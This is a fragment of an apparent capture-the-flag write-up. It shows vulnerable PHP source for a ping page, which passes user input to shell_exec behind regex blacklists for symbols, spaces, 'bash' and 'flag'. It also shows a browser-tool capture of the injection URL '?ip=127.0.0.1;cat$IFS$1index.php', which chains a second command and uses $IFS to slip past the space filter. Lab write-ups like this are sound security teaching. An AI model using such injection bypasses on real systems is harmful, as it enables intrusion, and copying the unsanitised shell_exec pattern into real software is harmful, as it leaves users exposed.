 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://f41413f7-cfc4-436e-8fd3-1c6874dc78a8.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All